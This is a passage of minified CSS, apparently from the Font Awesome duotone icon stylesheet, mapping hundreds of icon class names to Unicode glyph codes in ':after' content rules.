e57f\e57f"}.fa-duotone.fa-cart-circle-arrow-up:after,.fad.fa-cart-circle-arrow-up:after{content:"\e3f0\e3f0"}.fa-duotone.fa-trash-clock:after,.fad.fa-trash-clock:after{content:"\e2b0\e2b0"}.fa-duotone.fa-gavel:after,.fa-duotone.fa-legal:after,.fad.fa-gavel:after,.fad.fa-legal:after{content:"\f0e3\f0e3"}.fa-duotone.fa-sprinkler-ceiling:after,.fad.fa-sprinkler-ceiling:after{content:"\e44c\e44c"}.fa-duotone.fa-browsers:after,.fad.fa-browsers:after{content:"\e0cb\e0cb"}.fa-duotone.fa-trillium:after,.fad.fa-trillium:after{content:"\e588\e588"}.fa-duotone.fa-music-slash:after,.fad.fa-music-slash:after{content:"\f8d1\f8d1"}.fa-duotone.fa-truck-ramp:after,.fad.fa-truck-ramp:after{content:"\f4e0\f4e0"}.fa-duotone.fa-binoculars:after,.fad.fa-binoculars:after{content:"\f1e5\f1e5"}.fa-duotone.fa-microphone-slash:after,.fad.fa-microphone-slash:after{content:"\f131\f131"}.fa-duotone.fa-box-tissue:after,.fad.fa-box-tissue:after{content:"\e05b\e05b"}.fa-duotone.fa-circle-c:after,.fad.fa-circle-c:after{content:"\e101\e101"}.fa-duotone.fa-star-christmas:after,.fad.fa-star-christmas:after{content:"\f7d4\f7d4"}.fa-duotone.fa-chart-bullet:after,.fad.fa-chart-bullet:after{content:"\e0e1\e0e1"}.fa-duotone.fa-motorcycle:after,.fad.fa-motorcycle:after{content:"\f21c\f21c"}.fa-duotone.fa-tree-christmas:after,.fad.fa-tree-christmas:after{content:"\f7db\f7db"}.fa-duotone.fa-tire-flat:after,.fad.fa-tire-flat:after{content:"\f632\f632"}.fa-duotone.fa-sunglasses:after,.fad.fa-sunglasses:after{content:"\f892\f892"}.fa-duotone.fa-badge:after,.fad.fa-badge:after{content:"\f335\f335"}.fa-duotone.fa-comment-alt-edit:after,.fa-duotone.fa-message-edit:after,.fa-duotone.fa-message-pen:after,.fad.fa-comment-alt-edit:after,.fad.fa-message-edit:after,.fad.fa-message-pen:after{content:"\f4a4\f4a4"}.fa-duotone.fa-bell-concierge:after,.fa-duotone.fa-concierge-bell:after,.fad.fa-bell-concierge:after,.fad.fa-concierge-bell:after{content:"\f562\f562"}.fa-duotone.fa-pen-ruler:after,.fa-duotone.fa-pencil-ruler:after,.fad.fa-pen-ruler:after,.fad.fa-pencil-ruler:after{content:"\f5ae\f5ae"}.fa-duotone.fa-file-mp3:after,.fad.fa-file-mp3:after{content:"\e648\e648"}.fa-duotone.fa-arrow-progress:after,.fad.fa-arrow-progress:after{content:"\e5df\e5df"}.fa-duotone.fa-chess-rook-alt:after,.fa-duotone.fa-chess-rook-piece:after,.fad.fa-chess-rook-alt:after,.fad.fa-chess-rook-piece:after{content:"\f448\f448"}.fa-duotone.fa-square-root:after,.fad.fa-square-root:after{content:"\f697\f697"}.fa-duotone.fa-album-collection-circle-plus:after,.fad.fa-album-collection-circle-plus:after{content:"\e48e\e48e"}.fa-duotone.fa-people-arrows-left-right:after,.fa-duotone.fa-people-arrows:after,.fad.fa-people-arrows-left-right:after,.fad.fa-people-arrows:after{content:"\e068\e068"}.fa-duotone.fa-sign-post:after,.fad.fa-sign-post:after{content:"\e624\e624"}.fa-duotone.fa-face-angry-horns:after,.fad.fa-face-angry-horns:after{content:"\e368\e368"}.fa-duotone.fa-mars-and-venus-burst:after,.fad.fa-mars-and-venus-burst:after{content:"\e523\e523"}.fa-duotone.fa-tombstone:after,.fad.fa-tombstone:after{content:"\f720\f720"}.fa-duotone.fa-caret-square-right:after,.fa-duotone.fa-square-caret-right:after,.fad.fa-caret-square-right:after,.fad.fa-square-caret-right:after{content:"\f152\f152"}.fa-duotone.fa-cut:after,.fa-duotone.fa-scissors:after,.fad.fa-cut:after,.fad.fa-scissors:after{content:"\f0c4\f0c4"}.fa-duotone.fa-list-music:after,.fad.fa-list-music:after{content:"\f8c9\f8c9"}.fa-duotone.fa-sun-plant-wilt:after,.fad.fa-sun-plant-wilt:after{content:"\e57a\e57a"}.fa-duotone.fa-toilets-portable:after,.fad.fa-toilets-portable:after{content:"\e584\e584"}.fa-duotone.fa-hockey-puck:after,.fad.fa-hockey-puck:after{content:"\f453\f453"}.fa-duotone.fa-mustache:after,.fad.fa-mustache:after{content:"\e5bc\e5bc"}.fa-duotone.fa-hyphen:after,.fad.fa-hyphen:after{content:"\2d\2d"}.fa-duotone.fa-table:after,.fad.fa-table:after{content:"\f0ce\f0ce"}.fa-duotone.fa-user-chef:after,.fad.fa-user-chef:after{content:"\e3d2\e3d2"}.fa-duotone.fa-comment-alt-image:after,.fa-duotone.fa-message-image:after,.fad.fa-comment-alt-image:after,.fad.fa-message-image:after{content:"\e1e0\e1e0"}.fa-duotone.fa-users-medical:after,.fad.fa-users-medical:after{content:"\f830\f830"}.fa-duotone.fa-sensor-alert:after,.fa-duotone.fa-sensor-triangle-exclamation:after,.fad.fa-sensor-alert:after,.fad.fa-sensor-triangle-exclamation:after{content:"\e029\e029"}.fa-duotone.fa-magnifying-glass-arrow-right:after,.fad.fa-magnifying-glass-arrow-right:after{content:"\e521\e521"}.fa-duotone.fa-digital-tachograph:after,.fa-duotone.fa-tachograph-digital:after,.fad.fa-digital-tachograph:after,.fad.fa-tachograph-digital:after{content:"\f566\f566"}.fa-duotone.fa-face-mask:after,.fad.fa-face-mask:after{content:"\e37f\e37f"}.fa-duotone.fa-pickleball:after,.fad.fa-pickleball:after{content:"\e435\e435"}.fa-duotone.fa-star-sharp-half:after,.fad.fa-star-sharp-half:after{content:"\e28c\e28c"}.fa-duotone.fa-users-slash:after,.fad.fa-users-slash:after{content:"\e073\e073"}.fa-duotone.fa-clover:after,.fad.fa-clover:after{content:"\e139\e139"}.fa-duotone.fa-meat:after,.fad.fa-meat:after{content:"\f814\f814"}.fa-duotone.fa-mail-reply:after,.fa-duotone.fa-reply:after,.fad.fa-mail-reply:after,.fad.fa-reply:after{content:"\f3e5\f3e5"}.fa-duotone.fa-star-and-crescent:after,.fad.fa-star-and-crescent:after{content:"\f699\f699"}.fa-duotone.fa-empty-set:after,.fad.fa-empty-set:after{content:"\f656\f656"}.fa-duotone.fa-house-fire:after,.fad.fa-house-fire:after{content:"\e50c\e50c"}.fa-duotone.fa-minus-square:after,.fa-duotone.fa-square-minus:after,.fad.fa-minus-square:after,.fad.fa-square-minus:after{content:"\f146\f146"}.fa-duotone.fa-helicopter:after,.fad.fa-helicopter:after{content:"\f533\f533"}.fa-duotone.fa-bird:after,.fad.fa-bird:after{content:"\e469\e469"}.fa-duotone.fa-compass:after,.fad.fa-compass:after{content:"\f14e\f14e"}.fa-duotone.fa-caret-square-down:after,.fa-duotone.fa-square-caret-down:after,.fad.fa-caret-square-down:after,.fad.fa-square-caret-down:after{content:"\f150\f150"}.fa-duotone.fa-heart-half-alt:after,.fa-duotone.fa-heart-half-stroke:after,.fad.fa-heart-half-alt:after,.fad.fa-heart-half-stroke:after{content:"\e1ac\e1ac"}.fa-duotone.fa-file-circle-question:after,.fad.fa-file-circle-question:after{content:"\e4ef\e4ef"}.fa-duotone.fa-truck-utensils:after,.fad.fa-truck-utensils:after{content:"\e628\e628"}.fa-duotone.fa-laptop-code:after,.fad.fa-laptop-code:after{content:"\f5fc\f5fc"}.fa-duotone.fa-joystick:after,.fad.fa-joystick:after{content:"\f8c5\f8c5"}.fa-duotone.fa-grill-fire:after,.fad.fa-grill-fire:after{content:"\e5a4\e5a4"}.fa-duotone.fa-rectangle-vertical-history:after,.fad.fa-rectangle-vertical-history:after{content:"\e237\e237"}.fa-duotone.fa-swatchbook:after,.fad.fa-swatchbook:after{content:"\f5c3\f5c3"}.fa-duotone.fa-prescription-bottle:after,.fad.fa-prescription-bottle:after{content:"\f485\f485"}.fa-duotone.fa-bars:after,.fa-duotone.fa-navicon:after,.fad.fa-bars:after,.fad.fa-navicon:after{content:"\f0c9\f0c9"}.fa-duotone.fa-keyboard-left:after,.fad.fa-keyboard-left:after{content:"\e1c3\e1c3"}.fa-duotone.fa-people-group:after,.fad.fa-people-group:after{content:"\e533\e533"}.fa-duotone.fa-hourglass-3:after,.fa-duotone.fa-hourglass-end:after,.fad.fa-hourglass-3:after,.fad.fa-hourglass-end:after{content:"\f253\f253"}.fa-duotone.fa-heart-broken:after,.fa-duotone.fa-heart-crack:after,.fad.fa-heart-broken:after,.fad.fa-heart-crack:after{content:"\f7a9\f7a9"}.fa-duotone.fa-face-beam-hand-over-mouth:after,.fad.fa-face-beam-hand-over-mouth:after{content:"\e47c\e47c"}.fa-duotone.fa-droplet-percent:after,.fa-duotone.fa-humidity:after,.fad.fa-droplet-percent:after,.fad.fa-humidity:after{content:"\f750\f750"}.fa-duotone.fa-external-link-square-alt:after,.fa-duotone.fa-square-up-right:after,.fad.fa-external-link-square-alt:after,.fad.fa-square-up-right:after{content:"\f360\f360"}.fa-duotone.fa-face-kiss-beam:after,.fa-duotone.fa-kiss-beam:after,.fad.fa-face-kiss-beam:after,.fad.fa-kiss-beam:after{content:"\f597\f597"}.fa-duotone.fa-corn:after,.fad.fa-corn:after{content:"\f6c7\f6c7"}.fa-duotone.fa-roller-coaster:after,.fad.fa-roller-coaster:after{content:"\e324\e324"}.fa-duotone.fa-photo-film-music:after,.fad.fa-photo-film-music:after{content:"\e228\e228"}.fa-duotone.fa-radar:after,.fad.fa-radar:after{content:"\e024\e024"}.fa-duotone.fa-sickle:after,.fad.fa-sickle:after{content:"\f822\f822"}.fa-duotone.fa-film:after,.fad.fa-film:after{content:"\f008\f008"}.fa-duotone.fa-coconut:after,.fad.fa-coconut:after{content:"\e2f6\e2f6"}.fa-duotone.fa-ruler-horizontal:after,.fad.fa-ruler-horizontal:after{content:"\f547\f547"}.fa-duotone.fa-shield-cross:after,.fad.fa-shield-cross:after{content:"\f712\f712"}.fa-duotone.fa-cassette-tape:after,.fad.fa-cassette-tape:after{content:"\f8ab\f8ab"}.fa-duotone.fa-square-terminal:after,.fad.fa-square-terminal:after{content:"\e32a\e32a"}.fa-duotone.fa-people-robbery:after,.fad.fa-people-robbery:after{content:"\e536\e536"}.fa-duotone.fa-lightbulb:after,.fad.fa-lightbulb:after{content:"\f0eb\f0eb"}.fa-duotone.fa-caret-left:after,.fad.fa-caret-left:after{content:"\f0d9\f0d9"}.fa-duotone.fa-comment-middle:after,.fad.fa-comment-middle:after{content:"\e149\e149"}.fa-duotone.fa-trash-can-list:after,.fad.fa-trash-can-list:after{content:"\e2ab\e2ab"}.fa-duotone.fa-block:after,.fad.fa-block:after{content:"\e46a\e46a"}.fa-duotone.fa-circle-exclamation:after,.fa-duotone.fa-exclamation-circle:after,.fad.fa-circle-exclamation:after,.fad.fa-exclamation-circle:after{content:"\f06a\f06a"}.fa-duotone.fa-school-circle-xmark:after,.fad.fa-school-circle-xmark:after{content:"\e56d\e56d"}.fa-duotone.fa-arrow-right-from-bracket:after,.fa-duotone.fa-sign-out:after,.fad.fa-arrow-right-from-bracket:after,.fad.fa-sign-out:after{content:"\f08b\f08b"}.fa-duotone.fa-face-frown-slight:after,.fad.fa-face-frown-slight:after{content:"\e376\e376"}.fa-duotone.fa-chevron-circle-down:after,.fa-duotone.fa-circle-chevron-down:after,.fad.fa-chevron-circle-down:after,.fad.fa-circle-chevron-down:after{content:"\f13a\f13a"}.fa-duotone.fa-sidebar-flip:after,.fad.fa-sidebar-flip:after{content:"\e24f\e24f"}.fa-duotone.fa-unlock-alt:after,.fa-duotone.fa-unlock-keyhole:after,.fad.fa-unlock-alt:after,.fad.fa-unlock-keyhole:after{content:"\f13e\f13e"}.fa-duotone.fa-temperature-list:after,.fad.fa-temperature-list:after{content:"\e299\e299"}.fa-duotone.fa-cloud-showers-heavy:after,.fad.fa-cloud-showers-heavy:after{content:"\f740\f740"}.fa-duotone.fa-headphones-alt:after,.fa-duotone.fa-headphones-simple:after,.fad.fa-headphones-alt:after,.fad.fa-headphones-simple:after{content:"\f58f\f58f"}.fa-duotone.fa-sitemap:after,.fad.fa-sitemap:after{content:"\f0e8\f0e8"}.fa-duotone.fa-pipe-section:after,.fad.fa-pipe-section:after{content:"\e438\e438"}.fa-duotone.fa-space-station-moon-alt:after,.fa-duotone.fa-space-station-moon-construction:after,.fad.fa-space-station-moon-alt:after,.fad.fa-space-station-moon-construction:after{content:"\e034\e034"}.fa-duotone.fa-circle-dollar-to-slot:after,.fa-duotone.fa-donate:after,.fad.fa-circle-dollar-to-slot:after,.fad.fa-donate:after{content:"\f4b9\f4b9"}.fa-duotone.fa-memory:after,.fad.fa-memory:after{content:"\f538\f538"}.fa-duotone.fa-face-sleeping:after,.fad.fa-face-sleeping:after{content:"\e38d\e38d"}.fa-duotone.fa-road-spikes:after,.fad.fa-road-spikes:after{content:"\e568\e568"}.fa-duotone.fa-fire-burner:after,.fad.fa-fire-burner:after{content:"\e4f1\e4f1"}.fa-duotone.fa-squirrel:after,.fad.fa-squirrel:after{content:"\f71a\f71a"}.fa-duotone.fa-arrow-to-top:after,.fa-duotone.fa-arrow-up-to-line:after,.fad.fa-arrow-to-top:after,.fad.fa-arrow-up-to-line:after{content:"\f341\f341"}.fa-duotone.fa-flag:after,.fad.fa-flag:after{content:"\f024\f024"}.fa-duotone.fa-face-cowboy-hat:after,.fad.fa-face-cowboy-hat:after{content:"\e36e\e36e"}.fa-duotone.fa-hanukiah:after,.fad.fa-hanukiah:after{content:"\f6e6\f6e6"}.fa-duotone.fa-chart-scatter-3d:after,.fad.fa-chart-scatter-3d:after{content:"\e0e8\e0e8"}.fa-duotone.fa-display-chart-up:after,.fad.fa-display-chart-up:after{content:"\e5e3\e5e3"}.fa-duotone.fa-square-code:after,.fad.fa-square-code:after{content:"\e267\e267"}.fa-duotone.fa-feather:after,.fad.fa-feather:after{content:"\f52d\f52d"}.fa-duotone.fa-volume-down:after,.fa-duotone.fa-volume-low:after,.fad.fa-volume-down:after,.fad.fa-volume-low:after{content:"\f027\f027"}.fa-duotone.fa-times-to-slot:after,.fa-duotone.fa-vote-nay:after,.fa-duotone.fa-xmark-to-slot:after,.fad.fa-times-to-slot:after,.fad.fa-vote-nay:after,.fad.fa-xmark-to-slot:after{content:"\f771\f771"}.fa-duotone.fa-box-alt:after,.fa-duotone.fa-box-taped:after,.fad.fa-box-alt:after,.fad.fa-box-taped:after{content:"\f49a\f49a"}.fa-duotone.fa-comment-slash:after,.fad.fa-comment-slash:after{content:"\f4b3\f4b3"}.fa-duotone.fa-swords:after,.fad.fa-swords:after{content:"\f71d\f71d"}.fa-duotone.fa-cloud-sun-rain:after,.fad.fa-cloud-sun-rain:after{content:"\f743\f743"}.fa-duotone.fa-album:after,.fad.fa-album:after{content:"\f89f\f89f"}.fa-duotone.fa-circle-n:after,.fad.fa-circle-n:after{content:"\e118\e118"}.fa-duotone.fa-compress:after,.fad.fa-compress:after{content:"\f066\f066"}.fa-duotone.fa-wheat-alt:after,.fa-duotone.fa-wheat-awn:after,.fad.fa-wheat-alt:after,.fad.fa-wheat-awn:after{content:"\e2cd\e2cd"}.fa-duotone.fa-ankh:after,.fad.fa-ankh:after{content:"\f644\f644"}.fa-duotone.fa-hands-holding-child:after,.fad.fa-hands-holding-child:after{content:"\e4fa\e4fa"}.fa-duotone.fa-asterisk:after,.fad.fa-asterisk:after{content:"\2a\2a"}.fa-duotone.fa-key-skeleton-left-right:after,.fad.fa-key-skeleton-left-right:after{content:"\e3b4\e3b4"}.fa-duotone.fa-comment-lines:after,.fad.fa-comment-lines:after{content:"\f4b0\f4b0"}.fa-duotone.fa-luchador-mask:after,.fa-duotone.fa-luchador:after,.fa-duotone.fa-mask-luchador:after,.fad.fa-luchador-mask:after,.fad.fa-luchador:after,.fad.fa-mask-luchador:after{content:"\f455\f455"}.fa-duotone.fa-check-square:after,.fa-duotone.fa-square-check:after,.fad.fa-check-square:after,.fad.fa-square-check:after{content:"\f14a\f14a"}.fa-duotone.fa-shredder:after,.fad.fa-shredder:after{content:"\f68a\f68a"}.fa-duotone.fa-book-open-alt:after,.fa-duotone.fa-book-open-cover:after,.fad.fa-book-open-alt:after,.fad.fa-book-open-cover:after{content:"\e0c0\e0c0"}.fa-duotone.fa-sandwich:after,.fad.fa-sandwich:after{content:"\f81f\f81f"}.fa-duotone.fa-peseta-sign:after,.fad.fa-peseta-sign:after{content:"\e221\e221"}.fa-duotone.fa-parking-slash:after,.fa-duotone.fa-square-parking-slash:after,.fad.fa-parking-slash:after,.fad.fa-square-parking-slash:after{content:"\f617\f617"}.fa-duotone.fa-train-tunnel:after,.fad.fa-train-tunnel:after{content:"\e454\e454"}.fa-duotone.fa-header:after,.fa-duotone.fa-heading:after,.fad.fa-header:after,.fad.fa-heading:after{content:"\f1dc\f1dc"}.fa-duotone.fa-ghost:after,.fad.fa-ghost:after{content:"\f6e2\f6e2"}.fa-duotone.fa-face-anguished:after,.fad.fa-face-anguished:after{content:"\e369\e369"}.fa-duotone.fa-hockey-sticks:after,.fad.fa-hockey-sticks:after{content:"\f454\f454"}.fa-duotone.fa-abacus:after,.fad.fa-abacus:after{content:"\f640\f640"}.fa-duotone.fa-film-alt:after,.fa-duotone.fa-film-simple:after,.fad.fa-film-alt:after,.fad.fa-film-simple:after{content:"\f3a0\f3a0"}.fa-duotone.fa-list-squares:after,.fa-duotone.fa-list:after,.fad.fa-list-squares:after,.fad.fa-list:after{content:"\f03a\f03a"}.fa-duotone.fa-tree-palm:after,.fad.fa-tree-palm:after{content:"\f82b\f82b"}.fa-duotone.fa-phone-square-alt:after,.fa-duotone.fa-square-phone-flip:after,.fad.fa-phone-square-alt:after,.fad.fa-square-phone-flip:after{content:"\f87b\f87b"}.fa-duotone.fa-cart-plus:after,.fad.fa-cart-plus:after{content:"\f217\f217"}.fa-duotone.fa-gamepad:after,.fad.fa-gamepad:after{content:"\f11b\f11b"}.fa-duotone.fa-border-center-v:after,.fad.fa-border-center-v:after{content:"\f89d\f89d"}.fa-duotone.fa-circle-dot:after,.fa-duotone.fa-dot-circle:after,.fad.fa-circle-dot:after,.fad.fa-dot-circle:after{content:"\f192\f192"}.fa-duotone.fa-clipboard-medical:after,.fad.fa-clipboard-medical:after{content:"\e133\e133"}.fa-duotone.fa-dizzy:after,.fa-duotone.fa-face-dizzy:after,.fad.fa-dizzy:after,.fad.fa-face-dizzy:after{content:"\f567\f567"}.fa-duotone.fa-egg:after,.fad.fa-egg:after{content:"\f7fb\f7fb"}.fa-duotone.fa-arrow-alt-to-top:after,.fa-duotone.fa-up-to-line:after,.fad.fa-arrow-alt-to-top:after,.fad.fa-up-to-line:after{content:"\f34d\f34d"}.fa-duotone.fa-house-medical-circle-xmark:after,.fad.fa-house-medical-circle-xmark:after{content:"\e513\e513"}.fa-duotone.fa-watch-fitness:after,.fad.fa-watch-fitness:after{content:"\f63e\f63e"}.fa-duotone.fa-clock-nine-thirty:after,.fad.fa-clock-nine-thirty:after{content:"\e34d\e34d"}.fa-duotone.fa-campground:after,.fad.fa-campground:after{content:"\f6bb\f6bb"}.fa-duotone.fa-folder-plus:after,.fad.fa-folder-plus:after{content:"\f65e\f65e"}.fa-duotone.fa-jug:after,.fad.fa-jug:after{content:"\f8c6\f8c6"}.fa-duotone.fa-futbol-ball:after,.fa-duotone.fa-futbol:after,.fa-duotone.fa-soccer-ball:after,.fad.fa-futbol-ball:after,.fad.fa-futbol:after,.fad.fa-soccer-ball:after{content:"\f1e3\f1e3"}.fa-duotone.fa-snow-blowing:after,.fad.fa-snow-blowing:after{content:"\f761\f761"}.fa-duotone.fa-paint-brush:after,.fa-duotone.fa-paintbrush:after,.fad.fa-paint-brush:after,.fad.fa-paintbrush:after{content:"\f1fc\f1fc"}.fa-duotone.fa-lock:after,.fad.fa-lock:after{content:"\f023\f023"}.fa-duotone.fa-arrow-down-from-line:after,.fa-duotone.fa-arrow-from-top:after,.fad.fa-arrow-down-from-line:after,.fad.fa-arrow-from-top:after{content:"\f345\f345"}.fa-duotone.fa-gas-pump:after,.fad.fa-gas-pump:after{content:"\f52f\f52f"}.fa-duotone.fa-signal-alt-slash:after,.fa-duotone.fa-signal-bars-slash:after,.fad.fa-signal-alt-slash:after,.fad.fa-signal-bars-slash:after{content:"\f694\f694"}.fa-duotone.fa-monkey:after,.fad.fa-monkey:after{content:"\f6fb\f6fb"}.fa-duotone.fa-pro:after,.fa-duotone.fa-rectangle-pro:after,.fad.fa-pro:after,.fad.fa-rectangle-pro:after{content:"\e235\e235"}.fa-duotone.fa-house-night:after,.fad.fa-house-night:after{content:"\e010\e010"}.fa-duotone.fa-hot-tub-person:after,.fa-duotone.fa-hot-tub:after,.fad.fa-hot-tub-person:after,.fad.fa-hot-tub:after{content:"\f593\f593"}.fa-duotone.fa-globe-pointer:after,.fad.fa-globe-pointer:after{content:"\e60e\e60e"}.fa-duotone.fa-blanket:after,.fad.fa-blanket:after{content:"\f498\f498"}.fa-duotone.fa-map-location:after,.fa-duotone.fa-map-marked:after,.fad.fa-map-location:after,.fad.fa-map-marked:after{content:"\f59f\f59f"}.fa-duotone.fa-house-flood-water:after,.fad.fa-house-flood-water:after{content:"\e50e\e50e"}.fa-duotone.fa-comments-question-check:after,.fad.fa-comments-question-check:after{content:"\e14f\e14f"}.fa-duotone.fa-tree:after,.fad.fa-tree:after{content:"\f1bb\f1bb"}.fa-duotone.fa-arrows-cross:after,.fad.fa-arrows-cross:after{content:"\e0a2\e0a2"}.fa-duotone.fa-backpack:after,.fad.fa-backpack:after{content:"\f5d4\f5d4"}.fa-duotone.fa-square-small:after,.fad.fa-square-small:after{content:"\e27e\e27e"}.fa-duotone.fa-folder-arrow-up:after,.fa-duotone.fa-folder-upload:after,.fad.fa-folder-arrow-up:after,.fad.fa-folder-upload:after{content:"\e054\e054"}.fa-duotone.fa-bridge-lock:after,.fad.fa-bridge-lock:after{content:"\e4cc\e4cc"}.fa-duotone.fa-crosshairs-simple:after,.fad.fa-crosshairs-simple:after{content:"\e59f\e59f"}.fa-duotone.fa-sack-dollar:after,.fad.fa-sack-dollar:after{content:"\f81d\f81d"}.fa-duotone.fa-edit:after,.fa-duotone.fa-pen-to-square:after,.fad.fa-edit:after,.fad.fa-pen-to-square:after{content:"\f044\f044"}.fa-duotone.fa-sliders-h-square:after,.fa-duotone.fa-square-sliders:after,.fad.fa-sliders-h-square:after,.fad.fa-square-sliders:after{content:"\f3f0\f3f0"}.fa-duotone.fa-car-side:after,.fad.fa-car-side:after{content:"\f5e4\f5e4"}.fa-duotone.fa-comment-middle-top-alt:after,.fa-duotone.fa-message-middle-top:after,.fad.fa-comment-middle-top-alt:after,.fad.fa-message-middle-top:after{content:"\e1e2\e1e2"}.fa-duotone.fa-lightbulb-on:after,.fad.fa-lightbulb-on:after{content:"\f672\f672"}.fa-duotone.fa-knife:after,.fa-duotone.fa-utensil-knife:after,.fad.fa-knife:after,.fad.fa-utensil-knife:after{content:"\f2e4\f2e4"}.fa-duotone.fa-share-alt:after,.fa-duotone.fa-share-nodes:after,.fad.fa-share-alt:after,.fad.fa-share-nodes:after{content:"\f1e0\f1e0"}.fa-duotone.fa-display-chart-up-circle-dollar:after,.fad.fa-display-chart-up-circle-dollar:after{content:"\e5e6\e5e6"}.fa-duotone.fa-wave-sine:after,.fad.fa-wave-sine:after{content:"\f899\f899"}.fa-duotone.fa-heart-circle-minus:after,.fad.fa-heart-circle-minus:after{content:"\e4ff\e4ff"}.fa-duotone.fa-circle-w:after,.fad.fa-circle-w:after{content:"\e12c\e12c"}.fa-duotone.fa-calendar-circle:after,.fa-duotone.fa-circle-calendar:after,.fad.fa-calendar-circle:after,.fad.fa-circle-calendar:after{content:"\e102\e102"}.fa-duotone.fa-hourglass-2:after,.fa-duotone.fa-hourglass-half:after,.fad.fa-hourglass-2:after,.fad.fa-hourglass-half:after{content:"\f252\f252"}.fa-duotone.fa-microscope:after,.fad.fa-microscope:after{content:"\f610\f610"}.fa-duotone.fa-sunset:after,.fad.fa-sunset:after{content:"\f767\f767"}.fa-duotone.fa-sink:after,.fad.fa-sink:after{content:"\e06d\e06d"}.fa-duotone.fa-calendar-exclamation:after,.fad.fa-calendar-exclamation:after{content:"\f334\f334"}.fa-duotone.fa-truck-container-empty:after,.fad.fa-truck-container-empty:after{content:"\e2b5\e2b5"}.fa-duotone.fa-hand-heart:after,.fad.fa-hand-heart:after{content:"\f4bc\f4bc"}.fa-duotone.fa-bag-shopping:after,.fa-duotone.fa-shopping-bag:after,.fad.fa-bag-shopping:after,.fad.fa-shopping-bag:after{content:"\f290\f290"}.fa-duotone.fa-arrow-down-z-a:after,.fa-duotone.fa-sort-alpha-desc:after,.fa-duotone.fa-sort-alpha-down-alt:after,.fad.fa-arrow-down-z-a:after,.fad.fa-sort-alpha-desc:after,.fad.fa-sort-alpha-down-alt:after{content:"\f881\f881"}.fa-duotone.fa-mitten:after,.fad.fa-mitten:after{content:"\f7b5\f7b5"}.fa-duotone.fa-reply-clock:after,.fa-duotone.fa-reply-time:after,.fad.fa-reply-clock:after,.fad.fa-reply-time:after{content:"\e239\e239"}.fa-duotone.fa-person-rays:after,.fad.fa-person-rays:after{content:"\e54d\e54d"}.fa-duotone.fa-arrow-alt-right:after,.fa-duotone.fa-right:after,.fad.fa-arrow-alt-right:after,.fad.fa-right:after{content:"\f356\f356"}.fa-duotone.fa-circle-f:after,.fad.fa-circle-f:after{content:"\e10e\e10e"}.fa-duotone.fa-users:after,.fad.fa-users:after{content:"\f0c0\f0c0"}.fa-duotone.fa-face-pleading:after,.fad.fa-face-pleading:after{content:"\e386\e386"}.fa-duotone.fa-eye-slash:after,.fad.fa-eye-slash:after{content:"\f070\f070"}.fa-duotone.fa-flask-vial:after,.fad.fa-flask-vial:after{content:"\e4f3\e4f3"}.fa-duotone.fa-police-box:after,.fad.fa-police-box:after{content:"\e021\e021"}.fa-duotone.fa-cucumber:after,.fad.fa-cucumber:after{content:"\e401\e401"}.fa-duotone.fa-head-side-brain:after,.fad.fa-head-side-brain:after{content:"\f808\f808"}.fa-duotone.fa-hand-paper:after,.fa-duotone.fa-hand:after,.fad.fa-hand-paper:after,.fad.fa-hand:after{content:"\f256\f256"}.fa-duotone.fa-biking-mountain:after,.fa-duotone.fa-person-biking-mountain:after,.fad.fa-biking-mountain:after,.fad.fa-person-biking-mountain:after{content:"\f84b\f84b"}.fa-duotone.fa-utensils-slash:after,.fad.fa-utensils-slash:after{content:"\e464\e464"}.fa-duotone.fa-print-magnifying-glass:after,.fa-duotone.fa-print-search:after,.fad.fa-print-magnifying-glass:after,.fad.fa-print-search:after{content:"\f81a\f81a"}.fa-duotone.fa-turn-right:after,.fad.fa-turn-right:after{content:"\e639\e639"}.fa-duotone.fa-folder-bookmark:after,.fad.fa-folder-bookmark:after{content:"\e186\e186"}.fa-duotone.fa-arrow-turn-left-down:after,.fad.fa-arrow-turn-left-down:after{content:"\e633\e633"}.fa-duotone.fa-om:after,.fad.fa-om:after{content:"\f679\f679"}.fa-duotone.fa-pi:after,.fad.fa-pi:after{content:"\f67e\f67e"}.fa-duotone.fa-flask-potion:after,.fa-duotone.fa-flask-round-potion:after,.fad.fa-flask-potion:after,.fad.fa-flask-round-potion:after{content:"\f6e1\f6e1"}.fa-duotone.fa-face-shush:after,.fad.fa-face-shush:after{content:"\e38c\e38c"}.fa-duotone.fa-worm:after,.fad.fa-worm:after{content:"\e599\e599"}.fa-duotone.fa-house-circle-xmark:after,.fad.fa-house-circle-xmark:after{content:"\e50b\e50b"}.fa-duotone.fa-plug:after,.fad.fa-plug:after{content:"\f1e6\f1e6"}.fa-duotone.fa-calendar-circle-exclamation:after,.fad.fa-calendar-circle-exclamation:after{content:"\e46e\e46e"}.fa-duotone.fa-square-i:after,.fad.fa-square-i:after{content:"\e272\e272"}.fa-duotone.fa-chevron-up:after,.fad.fa-chevron-up:after{content:"\f077\f077"}.fa-duotone.fa-face-saluting:after,.fad.fa-face-saluting:after{content:"\e484\e484"}.fa-duotone.fa-gauge-simple-low:after,.fa-duotone.fa-tachometer-slow:after,.fad.fa-gauge-simple-low:after,.fad.fa-tachometer-slow:after{content:"\f62c\f62c"}.fa-duotone.fa-face-persevering:after,.fad.fa-face-persevering:after{content:"\e385\e385"}.fa-duotone.fa-camera-circle:after,.fa-duotone.fa-circle-camera:after,.fad.fa-camera-circle:after,.fad.fa-circle-camera:after{content:"\e103\e103"}.fa-duotone.fa-hand-spock:after,.fad.fa-hand-spock:after{content:"\f259\f259"}.fa-duotone.fa-spider-web:after,.fad.fa-spider-web:after{content:"\f719\f719"}.fa-duotone.fa-circle-microphone:after,.fa-duotone.fa-microphone-circle:after,.fad.fa-circle-microphone:after,.fad.fa-microphone-circle:after{content:"\e116\e116"}.fa-duotone.fa-book-arrow-up:after,.fad.fa-book-arrow-up:after{content:"\e0ba\e0ba"}.fa-duotone.fa-popsicle:after,.fad.fa-popsicle:after{content:"\e43e\e43e"}.fa-duotone.fa-command:after,.fad.fa-command:after{content:"\e142\e142"}.fa-duotone.fa-blinds:after,.fad.fa-blinds:after{content:"\f8fb\f8fb"}.fa-duotone.fa-stopwatch:after,.fad.fa-stopwatch:after{content:"\f2f2\f2f2"}.fa-duotone.fa-saxophone:after,.fad.fa-saxophone:after{content:"\f8dc\f8dc"}.fa-duotone.fa-square-2:after,.fad.fa-square-2:after{content:"\e257\e257"}.fa-duotone.fa-field-hockey-stick-ball:after,.fa-duotone.fa-field-hockey:after,.fad.fa-field-hockey-stick-ball:after,.fad.fa-field-hockey:after{content:"\f44c\f44c"}.fa-duotone.fa-arrow-up-square-triangle:after,.fa-duotone.fa-sort-shapes-up-alt:after,.fad.fa-arrow-up-square-triangle:after,.fad.fa-sort-shapes-up-alt:after{content:"\f88b\f88b"}.fa-duotone.f